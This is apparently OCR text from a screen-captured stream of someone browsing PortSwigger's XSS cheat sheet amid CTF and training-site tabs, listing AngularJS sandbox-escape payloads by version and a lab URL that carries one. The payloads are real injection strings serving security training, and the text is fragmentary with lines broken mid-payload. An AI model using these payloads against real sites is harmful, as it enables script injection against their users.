 16:54
orange-cyber
Hack The
Hack The
Tib3rius
SQL Fiddle
ubuntu - D
CSP Evalu
CSP objec
Content S
How to fix
https://cdn
angular CD
portswigg
Cross-S
AngularJS
javascript
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
110%
1
Web Security Academy
Hack The Box
TryHackMe
Proving Grounds
picoCTF
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
35
<component is=script text=alert(1)>
AngularJS sandbox escapes reflected
Version:
Author:
Length:
Vector:
Copy:
1.0.1 - 1.1.5
Mario Heiderich (Cure53)
41
{{constructor.constructor('alert(1)')()}}
1.0.1 - 1.1.5
(shorter)
Gareth Heyes (PortSwigger) &
Lewis Ardern (Synopsys)
33
{{$on.constructor('alert(1)')()}}
1.2.0 - 1.2.1
Jann Horn (Google)
122
{{a='constructor';b={};
a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPro
totypeOf(a.sub),a).value,0,'alert(1)')()}}
1.2.2 - 1.2.5
Gareth Heyes (PortSwigger)
23
{{{}.")));alert(1)//"}}
1.2.6 - 1.2.18
Jan Horn (Google)
106
{{(_=''.sub).call.call({}
[$='constructor'].getOwnPropertyDescriptor(_.__proto__,$)
.value,0,'alert(1)')()}}
1.2.19 - 1.2.23
Mathias Karlsson (Detectify)
124
{{toString.constructor.prototype.toString=toString.constr
uctor.prototype.call;
["a","alert(1)"].sort(toString.constructor);}}
# LeonVQZ
lol
# justaguy1234567
sounds like coding 101
# justaguy1234567
lol
https://portswigger-labs.net/xss/angularjs.php?type=reflected&csp=0&version=1.0.1&x={{$on.constructor('alert(1)')()}}
AngularJS
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 3 matches
Extra giveaway every 10 subs!
85 / 90 Total Subs